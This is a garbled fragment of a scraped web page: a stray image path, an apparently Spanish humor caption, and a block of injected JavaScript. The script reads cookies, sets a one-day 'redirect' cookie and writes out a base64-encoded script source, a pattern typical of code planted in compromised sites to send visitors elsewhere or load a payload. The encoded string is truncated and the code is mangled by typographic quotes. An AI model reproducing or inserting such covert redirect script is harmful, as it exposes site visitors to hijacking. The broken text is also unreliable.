
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/; expires=”+date.toGMTString(),document.write(”)}
HUMOR por Argüelles​